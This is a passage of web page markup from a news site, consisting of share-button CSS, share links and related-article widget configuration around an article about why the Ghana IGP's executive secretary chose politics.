.td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.adomonline.com%2Faudio-why-i-chose-politics-igps-executive-secretary-reveals%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Audio%3A+Why+I+chose+politics+%E2%80%93+IGP%E2%80%99s+Executive+Secretary+reveals %0A%0A https://www.adomonline.com/audio-why-i-chose-politics-igps-executive-secretary-reveals/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Audio%3A+Why+I+chose+politics+%E2%80%93+IGP%E2%80%99s+Executive+Secretary+reveals&url=https%3A%2F%2Fwww.adomonline.com%2Faudio-why-i-chose-politics-igps-executive-secretary-reveals%2F&via=adomonline" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.adomonline.com/audio-why-i-chose-politics-igps-executive-secretary-reveals/&text=Audio%3A+Why+I+chose+politics+%E2%80%93+IGP%E2%80%99s+Executive+Secretary+reveals" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Audio: Why I chose politics &#8211; IGP’s Executive Secretary reveals&body=https://www.adomonline.com/audio-why-i-chose-politics-igps-executive-secretary-reveals/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.adomonline.com/audio-why-i-chose-politics-igps-executive-secretary-reveals/&amp;media=https://www.adomonline.com/wp-content/uploads/2019/07/Tuubo-1-1.jpg&description=Audio%3A+Why+I+chose+politics+%E2%80%93+IGP%E2%80%99s+Executive+Secretary+reveals" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_41" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_42 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_42 .td-module-container{display:flex;flex-direction:column}.tdi_42 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_42 .td-image-container{display:block;order:0}.ie10 .tdi_42 .next-prev-title,.ie11 .tdi_42 .next-prev-title{flex:auto}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.adomonline.com/photos-kumasi-academy-holds-memorial-service-for-departed-students/">Photos: Kumasi Academy holds memorial service for departed students</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.adomonline.com/mr-seth-asiedu-asante/">Mr. Seth Asiedu Asante</a></div></div></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_45  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_45{margin-bottom:30px!important}@media (max-width:767px){.tdi_45{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_46 td_with_ajax_pagination td-pb-border-top td_block_template_5 tdb-single-related-posts"  data-td-block-uid="tdi_46" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-3 {
                    top: 0;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown ul {
                    padding: 15px 0;
                    margin-top: -1px;
                    border-width: 1px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-3 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
            
        
            
            
            .td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_46 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td-module-meta-info{border-color:#eaeaea}.tdi_46 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_46 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_46 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{display:inline-block}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_46 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_46 .td-module-container{flex-direction:row}.tdi_46 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1684221,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 